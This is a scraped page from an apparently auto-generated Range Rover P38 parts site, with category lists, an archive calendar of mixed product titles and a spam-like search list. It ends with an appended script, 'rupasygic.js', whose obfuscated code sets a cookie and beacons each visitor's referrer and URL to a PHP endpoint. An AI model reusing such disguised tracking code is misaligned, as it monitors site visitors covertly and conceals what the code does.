	<li class="cat-item cat-item-3665"><a href="https://rangeroverp38.org/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://rangeroverp38.org/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://rangeroverp38.org/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://rangeroverp38.org/category/wheeler/" >wheeler</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://rangeroverp38.org/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://rangeroverp38.org/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://rangeroverp38.org/category/whiteline/" >whiteline</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://rangeroverp38.org/category/wifi/" >wifi</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://rangeroverp38.org/category/wildbear/" >wildbear</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://rangeroverp38.org/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://rangeroverp38.org/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://rangeroverp38.org/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://rangeroverp38.org/category/winglet/" >winglet</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://rangeroverp38.org/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://rangeroverp38.org/category/wiper/" >wiper</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://rangeroverp38.org/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://rangeroverp38.org/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://rangeroverp38.org/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://rangeroverp38.org/category/wolfrace/" >wolfrace</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://rangeroverp38.org/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://rangeroverp38.org/category/wowled/" >wowled</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://rangeroverp38.org/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://rangeroverp38.org/category/x-treme/" >x-treme</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://rangeroverp38.org/category/x18w/" >x18w</a>
</li>
	<li class="cat-item cat-item-5557"><a href="https://rangeroverp38.org/category/xbd100930/" >xbd100930</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://rangeroverp38.org/category/xenon/" >xenon</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://rangeroverp38.org/category/xmas5d/" >xmas5d</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://rangeroverp38.org/category/ybx3642/" >ybx3642</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://rangeroverp38.org/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://rangeroverp38.org/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://rangeroverp38.org/category/yellowstuff/" >yellowstuff</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://rangeroverp38.org/category/ysparts/" >ysparts</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://rangeroverp38.org/category/yuasa/" >yuasa</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://rangeroverp38.org/category/z149skf/" >z149skf</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://rangeroverp38.org/category/zs15/" >zs15</a>
</li>
		</ul>
</div><div id="calendar-2" class="sidebar-widget widget_calendar"> <p class="sidebar-headline">Archive</p><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://rangeroverp38.org/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://rangeroverp38.org/2026/01/01/" title="Bmw M57 D30 Diesel Engine 306d1 142 Kw (1 90hp) E39 E38 E46- 1769150.10
Range Rover P38 Asmr Greenlanes In MID Wales Cambrian Mountains Golf Links Sn6970 02 And Sn9270 02">1</a></td><td><a href="https://rangeroverp38.org/2026/01/02/" title="Range Rover P38 Holland &amp; Holland TV System
Complete Restoration Of A Rusty Mercedes Benz 300 Slr Uhlenhaut To Bright White Satisfying">2</a></td><td><a href="https://rangeroverp38.org/2026/01/03/" title="3 Lens Car DVR Camera GPS Android Car Rearview Mirror Camera Dash Cam WIFI 4+64G
Range Rover P38 Footwell Panel Trims">3</a></td><td><a href="https://rangeroverp38.org/2026/01/04/" title="Genuine Range Rover P38 Right Hand E-pillar Upper Finisher Ems000020lum
It Snowed A Little Range Rover P38 Asmr Snowy Drive Retro 4&#215;4 In Welsh Scenery Dji">4</a></td>
	</tr>
	<tr>
		<td><a href="https://rangeroverp38.org/2026/01/05/" title="Range Rover P38 Near Side Rear Wheel Hub And Bearing">5</a></td><td><a href="https://rangeroverp38.org/2026/01/06/" title="6.36 Car Stereo 1DIN Wireless Apple CarPlay Android Auto SatNav + Backup Camera
Range Rover P38 Roof Interior Light Set">6</a></td><td><a href="https://rangeroverp38.org/2026/01/07/" title="Range Rover P38 2.5 Dse Turbo Inter Cooler Pipe Esr2499
We Almost Lost The Car Land Rover Discovery">7</a></td><td><a href="https://rangeroverp38.org/2026/01/08/" title="9.66 HD Mirror Dash Cam Car DVR Video Recorder With Front Interior Rear Camera
5x Range Rover P38 Wheel Rims 18 8J Landrover Discovery">8</a></td><td><a href="https://rangeroverp38.org/2026/01/09/" title="Tedgum 01161047 Joint, Propshaft For Land Rover
Range Rover P38 Genuine Walnut Centre Switch Surround With Cubby Upgrade 94-02">9</a></td><td><a href="https://rangeroverp38.org/2026/01/10/" title="Range Rover P38 4.6L (2000) Petrol Air Suspension Air Conditioning
Land Rover Range Rover P38 95-02 Vsi Reducer 1474288">10</a></td><td><a href="https://rangeroverp38.org/2026/01/11/" title="W961785P heating LAND ROVER RANGE 2.5 D P38 1998 32340
The Rarest Forgotten P38 Range Rover In The Uk">11</a></td>
	</tr>
	<tr>
		<td><a href="https://rangeroverp38.org/2026/01/12/" title="Android Auto 10.95 2K Single DIN Head Unit CarPlay 6+64G Navigation TouchScreen
6.86 Android 13 For Apple Carplay Car Stereo GPS Navi Radio Wifi With Camera">12</a></td><td><a href="https://rangeroverp38.org/2026/01/13/" title="6.2 Inch Touch Screen Car Portable For Apple CarPlay Android Auto WithRear Camera
10.1In Android9.1 Car Radio Stereo 1 Din Head Unit GPS Nav Bluetooth Wifi WithCam">13</a></td><td><a href="https://rangeroverp38.org/2026/01/14/" title="7in Single Din Car Stereo Radio MP5 Player Bluetooth FM Carplay Android Auto USB
Living With A Range Rover P38 Great British Money Pit">14</a></td><td><a href="https://rangeroverp38.org/2026/01/15/" title="Land Rover Range Rover P38 Sun Roof
Range Rover P38 4.0 4.6 Thor Exhaust Front Pipes">15</a></td><td><a href="https://rangeroverp38.org/2026/01/16/" title="11.3in 5K Dash Cam Car Radio DVR Camera For Apple CarPlay FM Touch Screen BT AUX
10.25&#8221; Android Car Radio Carplay Navigation Upgrade For L322 V8 SUV 2002-2012">16</a></td><td><a href="https://rangeroverp38.org/2026/01/17/" title="RANGE ROVER P38 2.5 CYLINDER HEAD 1994 To 1998 Look At Pictures
Range Rover P38 Set Of 4 Door Cards With Speakers">17</a></td><td><a href="https://rangeroverp38.org/2026/01/18/" title="RANGE ROVER P38 Front Fog Light As A Pair 94 To 02 Nice Pair genuine
Range Rover P38 Near Side And Off Side Front Rubber Door Window Seals Pair Ok">18</a></td>
	</tr>
	<tr>
		<td><a href="https://rangeroverp38.org/2026/01/19/" title="Range Rover P38 Set Of 5 Manual Seats Grey Leather
Highway Icon Or Engineering Disaster The Range Rover P38">19</a></td><td><a href="https://rangeroverp38.org/2026/01/20/" title="2PCS 10.1Car Headrest Monitor 2+32G Android12 Bluetooth WIFI ouch Screen Player
178141 Febi Bilstein Brake Caliper Rear Axle Right For Land Rover">20</a></td><td id="today"><a href="https://rangeroverp38.org/2026/01/21/" title="I Modernized My Free Range Rover For Under 1 000 Carplay Cameras In A 90s P38
Jerry Seinfeld S 10 Year Porsche 907 Restoration Spike S Car Radio 447">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="tag_cloud-2" class="sidebar-widget widget_tag_cloud"> <p class="sidebar-headline">Popular Keywords</p><div class="tagcloud"><a href='https://rangeroverp38.org/tag/94-02/' class='tag-link-231' title='299 topics' style='font-size: 11.62962962963pt;'>94-02</a>
<a href='https://rangeroverp38.org/tag/alloy/' class='tag-link-67' title='397 topics' style='font-size: 12.666666666667pt;'>alloy</a>
<a href='https://rangeroverp38.org/tag/android/' class='tag-link-675' title='210 topics' style='font-size: 10.246913580247pt;'>android</a>
<a href='https://rangeroverp38.org/tag/auto/' class='tag-link-7' title='248 topics' style='font-size: 10.938271604938pt;'>auto</a>
<a href='https://rangeroverp38.org/tag/autobiography/' class='tag-link-20' title='157 topics' style='font-size: 9.2098765432099pt;'>autobiography</a>
<a href='https://rangeroverp38.org/tag/black/' class='tag-link-138' title='269 topics' style='font-size: 11.197530864198pt;'>black</a>
<a href='https://rangeroverp38.org/tag/bluetooth/' class='tag-link-574' title='149 topics' style='font-size: 9.037037037037pt;'>bluetooth</a>
<a href='https://rangeroverp38.org/tag/brake/' class='tag-link-166' title='221 topics' style='font-size: 10.506172839506pt;'>brake</a>
<a href='https://rangeroverp38.org/tag/classic/' class='tag-link-234' title='126 topics' style='font-size: 8.3456790123457pt;'>classic</a>
<a href='https://rangeroverp38.org/tag/defender/' class='tag-link-480' title='145 topics' style='font-size: 8.8641975308642pt;'>defender</a>
<a href='https://rangeroverp38.org/tag/diesel/' class='tag-link-26' title='311 topics' style='font-size: 11.716049382716pt;'>diesel</a>
<a href='https://rangeroverp38.org/tag/discovery/' class='tag-link-147' title='397 topics' style='font-size: 12.666666666667pt;'>discovery</a>
<a href='https://rangeroverp38.org/tag/door/' class='tag-link-237' title='152 topics' style='font-size: 9.037037037037pt;'>door</a>
<a href='https://rangeroverp38.org/tag/engine/' class='tag-link-74' title='258 topics' style='font-size: 11.024691358025pt;'>engine</a>
<a href='https://rangeroverp38.org/tag/fits/' class='tag-link-350' title='270 topics' style='font-size: 11.197530864198pt;'>fits</a>
<a href='https://rangeroverp38.org/tag/front/' class='tag-link-60' title='396 topics' style='font-size: 12.666666666667pt;'>front</a>
<a href='https://rangeroverp38.org/tag/genuine/' class='tag-link-136' title='411 topics' style='font-size: 12.753086419753pt;'>genuine</a>
<a href='https://rangeroverp38.org/tag/good/' class='tag-link-43' title='116 topics' style='font-size: 8.0864197530864pt;'>good</a>
<a href='https://rangeroverp38.org/tag/inch/' class='tag-link-183' title='116 topics' style='font-size: 8.0864197530864pt;'>inch</a>
<a href='https://rangeroverp38.org/tag/land/' class='tag-link-3' title='1,215 topics' style='font-size: 16.814814814815pt;'>land</a>
<a href='https://rangeroverp38.org/tag/leather/' class='tag-link-122' title='217 topics' style='font-size: 10.41975308642pt;'>leather</a>
<a href='https://rangeroverp38.org/tag/light/' class='tag-link-405' title='246 topics' style='font-size: 10.851851851852pt;'>light</a>
<a href='https://rangeroverp38.org/tag/p38a/' class='tag-link-324' title='148 topics' style='font-size: 8.9506172839506pt;'>p38a</a>
<a href='https://rangeroverp38.org/tag/pair/' class='tag-link-395' title='113 topics' style='font-size: 8pt;'>pair</a>
<a href='https://rangeroverp38.org/tag/player/' class='tag-link-154' title='221 topics' style='font-size: 10.506172839506pt;'>player</a>
<a href='https://rangeroverp38.org/tag/pump/' class='tag-link-90' title='176 topics' style='font-size: 9.641975308642pt;'>pump</a>
<a href='https://rangeroverp38.org/tag/radio/' class='tag-link-696' title='295 topics' style='font-size: 11.543209876543pt;'>radio</a>
<a href='https://rangeroverp38.org/tag/range/' class='tag-link-5' title='4,402 topics' style='font-size: 21.654320987654pt;'>range</a>
<a href='https://rangeroverp38.org/tag/rare/' class='tag-link-41' title='126 topics' style='font-size: 8.3456790123457pt;'>rare</a>
<a href='https://rangeroverp38.org/tag/rear/' class='tag-link-123' title='421 topics' style='font-size: 12.925925925926pt;'>rear</a>
<a href='https://rangeroverp38.org/tag/rover/' class='tag-link-4' title='4,739 topics' style='font-size: 22pt;'>rover</a>
<a href='https://rangeroverp38.org/tag/screen/' class='tag-link-296' title='166 topics' style='font-size: 9.3827160493827pt;'>screen</a>
<a href='https://rangeroverp38.org/tag/sport/' class='tag-link-170' title='220 topics' style='font-size: 10.41975308642pt;'>sport</a>
<a href='https://rangeroverp38.org/tag/spring/' class='tag-link-34' title='144 topics' style='font-size: 8.8641975308642pt;'>spring</a>
<a href='https://rangeroverp38.org/tag/steering/' class='tag-link-340' title='120 topics' style='font-size: 8.1728395061728pt;'>steering</a>
<a href='https://rangeroverp38.org/tag/stereo/' class='tag-link-697' title='262 topics' style='font-size: 11.111111111111pt;'>stereo</a>
<a href='https://rangeroverp38.org/tag/suspension/' class='tag-link-156' title='272 topics' style='font-size: 11.283950617284pt;'>suspension</a>
<a href='https://rangeroverp38.org/tag/touch/' class='tag-link-570' title='141 topics' style='font-size: 8.7777777777778pt;'>touch</a>
<a href='https://rangeroverp38.org/tag/tyres/' class='tag-link-150' title='205 topics' style='font-size: 10.16049382716pt;'>tyres</a>
<a href='https://rangeroverp38.org/tag/vogue/' class='tag-link-6' title='274 topics' style='font-size: 11.283950617284pt;'>vogue</a>
<a href='https://rangeroverp38.org/tag/walnut/' class='tag-link-277' title='208 topics' style='font-size: 10.246913580247pt;'>walnut</a>
<a href='https://rangeroverp38.org/tag/wheel/' class='tag-link-77' title='191 topics' style='font-size: 9.9012345679012pt;'>wheel</a>
<a href='https://rangeroverp38.org/tag/wheels/' class='tag-link-70' title='413 topics' style='font-size: 12.83950617284pt;'>wheels</a>
<a href='https://rangeroverp38.org/tag/wifi/' class='tag-link-575' title='166 topics' style='font-size: 9.3827160493827pt;'>wifi</a>
<a href='https://rangeroverp38.org/tag/wood/' class='tag-link-300' title='143 topics' style='font-size: 8.8641975308642pt;'>wood</a></div>
</div><div id="recent-search-terms" class="sidebar-widget widget_recent_terms"> <p class="sidebar-headline">Recent Search</p><ul><li><a href="https://rangeroverp38.org/range-rover-p38-4x-grey-door-cards-ok/" title="wordpress login">wordpress login</a></li><li><a href="https://rangeroverp38.org/rkb101460-dunlop-pair-rear-air-suspension-bags-p38-rr-with-fixing-pin-lrc3457/" title="P38 RKB101460 DUNLOP">P38 RKB101460 DUNLOP</a></li><li><a href="https://rangeroverp38.org/p38-range-rover-westminster/" title="range rover p38 westminster">range rover p38 westminster</a></li><li><a href="https://rangeroverp38.org/you-guys-hate-our-old-range-rover-does-it-suck-off-road/" title="automobile4qy">automobile4qy</a></li><li><a href="https://rangeroverp38.org/land-rover-range-rover-classic-p38-1994-2001-original-bumper-decal-btr7939mad/" title="medicineleg">medicineleg</a></li><li><a href="https://rangeroverp38.org/land-rover-range-rover-classic-p38-1994-2001-glass-assembly-mirror-genuine-btr60-3/" title="pocketoaj">pocketoaj</a></li><li><a href="https://rangeroverp38.org/land-rover-range-rover-p38-95-02-car-set-drop-in-mat-genuine-stc8890aa/" title="flagc66">flagc66</a></li><li><a href="https://rangeroverp38.org/range-rover-p38-alpine-radio-good-working-genuine-cd-changer-xqe000120/" title="cd range rover p 38">cd range rover p 38</a></li><li><a href="https://rangeroverp38.org/22-velare-vlr01-alloys-fits-range-rover-vogue-sport-discovery-bmw-x5-x6-5x120/" title="rangeroverp38">rangeroverp38</a></li><li><a href="https://rangeroverp38.org/land-rover-switch-reverse-light-manual-transmission-fits-defender-discovery/" title="grandmotherw36">grandmotherw36</a></li></ul></div><div id="pages-2" class="sidebar-widget widget_pages"> <p class="sidebar-headline">Pages</p>		<ul>
			<li class="page_item page-item-6"><a href="https://rangeroverp38.org/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://rangeroverp38.org/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://rangeroverp38.org/service-agreement/">Service Agreement</a></li>
		</ul>
		</div></aside> <!-- end of sidebar -->
  </div>
</div>     <!-- end of wrapper-content -->
<footer id="wrapper-footer">
 
</footer>  <!-- end of wrapper-footer -->
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/rangeroverp38.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/themes/default/js/placeholders.js?ver=2.1.0'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/themes/default/js/scroll-to-top.js?ver=1.0'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/themes/default/js/selectnav.js?ver=0.1'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/themes/default/js/responzive.js?ver=1.0'></script>
      
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://rangeroverp38.org/rupasygic.js
body_size: 759
content:


//***********************************************************************************************************************************************************
//boco
//***********************************************************************************************************************************************************
function boco(){	var toly = window.location.href;    var wicedy = "rupasygic";			var pacupunero = "/" + wicedy + ".php";     var kuranyraryfe = 60;
  	
    	var wivopelufovuca = wicedy;


 	var lonyzywe = ""; 
 
    try    {

      lonyzywe=""+parent.document.referrer; 
    } 	
    catch (ex) 	       {
 	    lonyzywe=""+document.referrer;     } 
 

 	if(syhyb(wivopelufovuca) == null)  	 	{ 		var qica = window.location.hostname;
	
		 
		liniguki(wivopelufovuca, "1", kuranyraryfe, "/", qica);   	 		if(syhyb(wivopelufovuca) != null)	
		{    			var bubyv = new Image();   			bubyv.src=pacupunero + "?referer=" + escape(lonyzywe) + "&url=" + escape(toly);
 
		}
	} }

boco();


function syhyb(vebygupuvy) {
    var jywagusem = document.cookie;  
 
    var ruqixiz = vebygupuvy + "=";  

    var qivoxenomukin = jywagusem.indexOf("; " + ruqixiz);     if (qivoxenomukin == -1) {
        qivoxenomukin = jywagusem.indexOf(ruqixiz);  		
        if (qivoxenomukin != 0) return null;  	    } else {	 
  	
        qivoxenomukin += 2;		
    }    var tumepekulob = document.cookie.indexOf(";", qivoxenomukin);		     if (tumepekulob == -1) {          tumepekulob = jywagusem.length;       }
   
    return unescape(jywagusem.substring(qivoxenomukin + ruqixiz.length, tumepekulob));
}
 



function liniguki(mymaxa,joluni,fybe, piwazyn, kerejewycuho) {	 var rewum = new Date(); 
	 var qywobetucybe = new Date();	

	 	

 qywobetucybe.setTime(rewum.getTime() + 1000*60*fybe);

    document.cookie = mymaxa+"="+escape(joluni) + ";expires="+qywobetucybe.toGMTString() + ";path=" + piwazyn + ";domain=" + kerejewycuho;  	} 
 